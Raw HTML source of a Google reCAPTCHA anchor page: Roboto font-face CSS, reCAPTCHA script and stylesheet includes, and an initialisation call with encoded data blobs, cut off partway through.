  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="QrwK-38Voyv8Ym7Vlo-i3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="QrwK-38Voyv8Ym7Vlo-i3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QrwK-38Voyv8Ym7Vlo-i3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDmsOuC8Obw7DCgBDDg2IiWlHDpsK+NDt8w7/CrTfCtMKlwoQBewvDmMO8OknCr8O1O3Q/fcK8YcOiw6Bzb0zDpMOzw7DDpSbCkMO1fsKISMKxYMOwQjk9BsKywqrDr1sWwoMICnLDmQrDvz/[base64]/CrcKqwqHDmcOFV8KPwpoTUMKpw5cjwqfChygFwpRmw5XDoTLDohgVB8OEM8OaTylPwqcaaMK4KMO5eTRPFn7DrCnDlkTCozvDo8OsU8OGwo3DqgJGwpMtYcKyEQfChsOOw4RQVm9xw7I7w4ZcYMO7wosIImXDrSQ2wrNvwrQ0cHEpw6nDsMOcR3/CkyfCusKCWsKVC8KFBjJ7fsKCw5zCocKnwq5SW8KQw4hPEjkhbDvDm8K2wrh7wqE/MsKuw6QjM1lUAC3DuRlNwo7CgMKRw6fChXlRw7Y+cBjCnMK7O1dPwp/[base64]/Dn0AvwrHDisO3wpQlwp/[base64]/Dq8K1wqByw6d/w4AQw7Q6Og/CrBfDi3kjw5HCtgpCC8OPwrsgwp5DMsKbw6zCrcOiPsK9wrvDqA3CmjHCnDbDlsKdASUuwqxLWXIiwr7DonoSGBvCk8KPO8KXNXzDhsOER8OKfcOhZnPDhxbCncOVZlMFTsO2Z8K0wp/DiU3DhXYTwpDDgsOxbMO/w4LCqnHDu8OLw4nDisKYDMOewqXDjyoVw7NOcMO1w6HDo1JEWFnDmi9cw7fCr8KIRcK1w7TDm8K6T8KRw5JKeMK0Q8K7OcKaOk8Hwr17wq9QwqF6wqLDsjpmwo1JYk7Cogo4wqjDosOmLwc3OHddSD/ClsO/woDDrBEyw7YIJyJFTVVUwosPbUYANUsgC1HCjGxcw5bCtAXCn8KZw7jCjlpBBGU2wr7DtiLDucOtw6pGw7JJw5DDucKxwrAyfRPCn8KXwqIAw4RNwrTCrMKow67DrFdlTSJ+wq9TP2E8cnTDgsK0wpkyfV9+S39wwojCunbDhVrDkwvCoA/Dg8KQYjhWw6vDjC9yw4fCucO+EivDh8OBXcKwwo9tRcKUw4cQHTbDglvDv17DjG93wr1Pw4kgesOrw6lMwo5jBzNjw4bCmx3DqV0fw4xeVGzDh8KXZgIvwosAbcKFZMOQwovDqsKNVUN/[base64]/[base64]/CmMKOPB/[base64]/Dt8OFwozDqB1GHMKZCzzDk8KmdhkKa8OURUlhw4LCpnsPw7ZwNlzCiMKtwoLDksKew77DucOrL8KLw6HDqMOPVcOzw4nCsMKLwqvDlAUefcKYw5PDt8OXw71/IgAERsOpw6/DrANZw5J3w57DjGt2w77DlUzCvcO4w6LCjsOZw4XCkcKAfMOKEMK2X8Ofw50JwqRvw4paw7DCksOBw68SesOsbVXCu2DCvATDqMOZwrfCnHXChsKDXhlaRi/CmDHDrMOoWMKga1rDpsK4O1J2fsOQaXfCtsKda8Obw41rMGBZw5XDnsKywpvDnj80wqLDhsKkL8KzC8O3Rn3DmnJqUALDi2/CtBnDiXASwpIyZMOFw4xZDsKRQcKdLMOFwpBSCxjDv8Kjw65YYMOewoUcwr7Cjw55w4nDsmpAY1MEByTDlsKRw5NRwp/[base64]/ChsOHOjhbw4ZYwo/Cu8OowrM0OsOpwpYawqfDiMOMAsODRMOTw6BICB/[base64]/DncOfwpXDixLDrSDDsDbDsjzCnMOJeUrDrsOsw7dESXzClznCo3bDrTbClFw4wqXCu8KdelIAwoMOw7/DlcKJwr8pDcK/f8K4w55Jwol4BcOnw5/Cs8Kpw5ZfWMKoYzbCmWzDlcKcZA/CsDJ0KcOtwq06w4rCisKxMgDCpgMBZ8KDCsKpUCAew5NwBcOoGsKXecKMw7hbwp5dfsOGw5Q/LCJkwqlWE8KzwoJUwrlrw4rCkRtxLcKawqs4w6Apw5vCkcOxwo/CuMO0TMKZW0Q3w6x7eMOnwqHCrxLCv8KVwoHCq8KfNw/[base64]/[base64]/DqcOgwrsVwpvCjW/[base64]/GsO7Czshw7rCuMOQUMOcw5LDh2bCoUcxSy84Xk/DlMKawrnCtUEeesOEEMONw6PCs8KKcMOUw6oEfcO8wo0/w554wr/CrsO/AsK8wpbDmMKqHcOFw5HCm8O1w5nDt0XDuwJMw4hnI8KswrDCmMKyQsK/w6bDh8O5Oz4fw6fDlMO9UcKwWMKkw6sDRcOJQMKQwpNuUcKfVBx0wrTCpcKcAh5iLcKSw5fDsTBLCjrCvsO3RMOXWl1RQGjDn8O0NAdqPXNqJcOgR13DvcOKasKzCsOtwr/CgMKYVT/ClU50wqzDv8OzwqrChsO/[base64]/CulPDmMOIaSUYw5bDqcOXw6bDi8KwwpPCt8OLD0zCo8KKw73DkVYNwqfCoTvDicOKVcKywqPCkMKEXinDv2/CjMKQIMK0wqrCjHRYw5/[base64]/DssKaRQwEecOkwocUMXIdwoU7w4JKJ3o2wqLCik/Dtm4+dcKQdzHCiMO5KHJeKUvDg8OEwqTCnSYhfMOFw4rCoRlAKwvCuFXDqVZ8wrJULcKaw7fCoMKVCQRSw4zCrwbCvxN8wrQYw5zCsX81Yx1AwqfCnsKxGcKRDD/DklfDkcK8wpTDrWBBQsK5amvDqRfCm8OswoBCfizDt8K7MBgLJyLChMOIwqhNwpHDgMOFw6nDrsOUwrPCmQXCo2sLDUJNwqnChcO8LjLDnsOywphiwp/CmsOGwqDCjMKow5TCgsOnwrfCg8KzF8KWS8KWworDhVdnw7XClA0TZ8O1JjIkN8OAw4YPwrFswo3CocORHVwlwroGWcKKwoFcw57DsnHCpWDDtnJ6wqnDm1cow7lvDWXCmH/DgsO/E8OrQjIvXsOVS8O0PVHDih3Cp8KVWjTDvcKBwojCnicFfMOIbcOxw4ARZMOyw5vCsh09w67CgcODMhfDtRXCpcKjw7HDiw3DqhR/ZMK6DXnCkV/CtMOPw4MyYsKcMy04RMK8w5TCmizDosK9BcOZw4vDisKAwoIXBRrChnnDlH8xw6FBwrDDoMKqw7/Dq8Otw4/DthctScKWRhcabnzCumJiwrnCpgjChHLDmMOOwoBuwpo1LsKfIMOkRMKJw59cbybDu8KBw5JmZsO7Vh/CusKuwqPDvcOmTzHCuDoYacKkw7zCuU7ConzDm2HCosKYBsOdw5Z7PcOvdhECK8OHw7PDvMKwwphyXk7DusOuw67CuX7CkhbDnmVgGsO9S8OZwqvCp8OGwobDlXPDtsKbdsO+D0HDi8KswotXcVPDkATDs8KibhJww4tSw6UJw5ZOw7bCvcO/fsOtwrLDmcOTVVYRwoM4w5k5VcOJVktTw41mwoPCoMKTeChfPMOWwrHCgsOvwpXCqjsPPcOCLcKhURI+TXzDmFcYw6jDncOxwqTCm8OCw4/[base64]/Ck8OwScOzX8ObHMOBZDTDscKsSjIRwrF/bsOowq4Hw5zDgsKUNQprw7w5TsKue8K9EgjDlG7DoMOwLsOZXsO6V8KATyBfw5A1wpkPw71HOMOpw53Cs2XDusO4w5jCucKQw5vCucKhw5PCmcOQw7DDphNDdlsXaMK8wrYoenrCrRDDogjCmcKuTMK/w795bcKnAsKoe8KrRFhAEMOPU3FxMhTChgfDhzxyHcOMw6vDtsOTw5ERDnTCkF09w7LDqyLCmBp5w7zDhcKJTSPCnn3CgMOxdXbDvinDrsONLMO2GMOsw5/[base64]/fcKCNsO+AMO8PzQQw4HCsHrDpMOWQ8KpwrLCu8O0wqx5S8KjwpjCvibCpMKHw73CsBB+wqxew6nCucKGw5fCiH/[base64]/w4wHVHhpwpDDsVrCrsKgVkVAwovDpzE4BsKyEicnKjlJL8OPwrPDosKQdcKnwpjDgULDqAPCvRsuw7vCtQTDrQLDoMO2XAkkw7vDjyrCihHCkMO9EjkvfsOow4FtIEjDt8Kiw7jDnMOLTMOUwoYSSlswUA7CqX/Ch8OoKcOMQkTCmjELcsKEw49Zw6BFw7nCpcOxwrHCkcK5EMObZ0vDiMOFwpfChnxnwrYGQ8Knw6FIXcO6NmDCrlfCuDMxDMKhcUHDpMK1wq/CjDvDoizCnMKsR3Z2wpTChzvCtF/CtmJtLcKKXcOCJlvDssK/[base64]/DhMKnWcKEFMKAasKSVsOKwpHCii8Pw7w3w